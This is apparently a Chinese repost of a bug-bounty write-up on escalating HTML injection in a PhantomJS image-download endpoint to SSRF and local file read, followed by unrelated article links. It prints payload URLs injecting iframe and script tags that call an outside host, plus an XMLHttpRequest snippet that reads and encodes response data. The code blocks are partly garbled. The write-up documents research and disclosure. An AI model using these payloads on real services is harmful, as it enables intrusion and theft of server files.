骚年,看我如何把 PhantomJS 图片的 XSS 升级成 SSRF/LFR

这篇文章实在是太好了,我看了好几篇,所以极力推荐给大家

|

1

|

https://website/download?background=file.jpg&author=Brett&header=Test&text=&width=500&height=500 |

|

1

|

https://website/download?background=file.jpg&author=Brett&header="><u>test&text=&width=500&height=500 |

|

1

|

https://website/download?background=file.jpg&author=Brett&header=<iframe src=https://xss.buer.haus/ssrftest></iframe>&text=&width=500&height=500 |

|

1

|



[25/Jun/2017:20:31:49 -0400] "GET /ssrftest HTTP/1.1" 404 548 "-" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1" |

|

1

|

https://website/download?background=file.jpg&author=Brett&header=<img src="x" />&text=&width=500&height=500 |

|

1

|

{"message": "Internal server error"}. |

|

1

|

https://website/download?background=file.jpg&author=Brett&header=<img src="x" />&text=&width=500&height=500 |

|

1

|

https://website/download?background=file.jpg&author=Brett&header=<img src="x" />&text=&width=500&height=500 |

|

1

|

https://website/download?background=file.jpg&author=Brett&header=<img src="xasdasdasd"/>&text=&width=500&height=500 |

|

1

|



&header=<img src="xasdasdasd"/> |

|

1

|

&header=<img src="xasdasdasd"https://xss.buer.haus/test.js"></script>')"/> |

|

01

02

03

04

05

06

07

08

09

10

11

12

13

14

15

16

17

18

19

|

function reqListener () { var encoded = encodeURI(this.responseText); var b64 = btoa(this.responseText); var raw = this.responseText;}var oReq = new XMLHttpRequest(); oReq.addEventListener("load", reqListener); oReq.send(); |

骚年,看我如何把 PhantomJS 图片的 XSS 升级成 SSRF/LFR的更多相关文章

- base64格式的图片数据如何转成图片

base64格式的图片数据如何转成图片 一.总结 一句话总结:不仅要去掉前面的格式串,还需要base64_decode()解码才行. // $base_img是获取到前端传递的值 $base_img ...

- node中https请求 | 实现https的请求,获取图片,然后转成base64字节码

get请求 下面实现https的请求,获取图片,然后转成base64字节码 this.checkCodeUrl = 'https://www.test.com/kaptcha.jsp'; var ht ...

- 【前端】Vue2全家桶案例《看漫画》之六、图片阅读页

转载请注明出处:http://www.cnblogs.com/shamoyuu/p/vue_vux_app_6.html 项目github地址:https://github.com/shamoyuu/ ...

- 自动计算label字体的高度和图片拉伸处理(封装成分类分享)

自动计算label字体的高度和图片拉伸处理 *:first-child { margin-top: 0 !important; } body > *:last-child { margin-bo ...

- api图片传输,转成64位字符串进行传输

byte[] getImageByte = HttpHelper.getImageByte(HttpContext.Current.Server.MapPath(("~/UploadFile ...

- Glide的加载图片的帮助类,用来把图片圆角或者改成圆形图片

Glide虽然非常好用但是没找到把图片圆角的方法,所以百度了一个非常不错的加载类自己实现圆角图 感谢原文章作者:http://blog.csdn.net/weidongjian/article/det ...

- PPT文件流转为图片,并压缩成ZIP文件输出到指定目录

实现流程: 接收InputStream流->复制流->InputStream流转为PPT->PPT转为图片->所有图片压缩到一个压缩文件下 注意: 1.PPT文件分为2003和 ...

- c# url链接转成二维码图片,再转成byte[]二进制流,输出到前段ajax

需要用到的 dll 添加引用 代码: //获取配置文件设置的url string urllink = ConfigurationManager.AppSettings["urllink&qu ...

- caffe 图片数据的转换成lmdb和数据集均值(转)

转自网站: http://blog.csdn.net/muyiyushan/article/details/70578077 1.准备数据 使用dog/cat数据集,在训练项目根目录下分别建立trai ...

随机推荐

- eclipse的Git忽略某些不需要提交的文件

Eclipse切换到Navigator视图,找到.gitignore文件(如果是maven项目,一般找作为modules的项目的.gitignore文件),添加内容: .settings .proje ...

- Python面向对象编程(下)

本文主要通过几个实例介绍Python面向对象编程中的封装.继承.多态三大特性. 封装性 我们还是继续来看下上文中的例子,使用Student类创建一个对象,并修改对象的属性.代码如下: #-*- cod ...

- JS 正则表达式基本语法(精粹)

1.正则表达式基本语法 两个特殊的符号'^'和'$'.他们的作用是分别指出一个字符串的开始和结束. 例子如下: "^The":表示所有以"The"开始的字符串( ...

- 权限控制框架---shiro入门

1.shiro控制权限的两种思想:粗粒度url级别,细粒度方法级别 2.shiro执行流程简介 3.案例 3.1shiro控制用户登录实现,登录其实就是shiro中的认证. (1)配置web.xml( ...

- 用命令生成Webservice 对应的代理类

wsdl /language:C# /namespace:Camstar.WebPortal.WebPortlets.Shopfloor.SAP.GreatWall /out:gwSAPService ...

- Python SMTP发送邮件

import smtplibfrom email.mime.text import MIMEText # 引入smtplib和MIMEText host = 'smtp.163.com' # 设置 ...

- [Java核心技术笔记]并发

Runnable Runnable接口是函数式接口 //Runnable接口 public interface Runnable { void run(); } //用lambda表达式创建实例 Ru ...

- [leetcode]17. Letter Combinations of a Phone Number手机键盘的字母组合

Given a string containing digits from 2-9 inclusive, return all possible letter combinations that th ...

- go语言 http学习

net/http库学习 概念 处理器 处理器:拥有ServeHTTP方法的接口(任何类型) 签名:ServeHTTP(http.ResponseWriter, *http.Request) Respo ...

- tiny4412 --Uboot移植(3) 时钟

开发环境:win10 64位 + VMware12 + Ubuntu14.04 32位 工具链:linaro提供的gcc-linaro-6.1.1-2016.08-x86_64_arm-linux-g ...